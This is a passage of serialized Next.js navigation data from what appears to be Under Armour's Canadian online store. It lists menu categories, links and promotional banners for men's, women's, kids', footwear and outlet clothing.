Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[\"$L5d\",\"$undefined\",\"$undefined\"]}],\"$L5e\",\"$L5f\",\"$L60\",\"$L61\",\"$L62\",\"$L63\",\"$L64\",\"$L65\",\"$L66\",\"$L67\"]}]]}],\"$L68\",\"$L69\"]}]]}],\"$L6a\",\"$L6b\",\"$L6c\"]}]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/technology/meridian/womens/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L6d\",\"$undefined\",\"$undefined\"]}],\"$L6e\",\"$L6f\",\"$L70\"]}]]}],\"$L71\",\"$L72\",\"$L73\",\"$L74\",\"$L75\"]}]]}],\"$L76\",\"$L77\",\"$L78\"]}]]}]\n"])</script><script>self.__next_f.push([1,"59:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Gear That Keeps You Warm\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[\"$L79\",\"$undefined\",\"$undefined\"]}],\"$L7a\"]}]]}],\"$L7b\",\"$L7c\",\"$L7d\"]}]]}],\"$L7e\",\"$L7f\",\"$L80\"]}]]}]\n"])</script><script>self.__next_f.push([1,"5a:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/?pmin=0.00\u0026pmax=105.00\",\"children\":\"Footwear Under $105\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/running-and-training/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}],\"$L81\",\"$L82\"]}]]}],\"$L83\"]}]]}]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/shoes/?pmax=105\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/golf/\",\"children\":\"Men's Golf 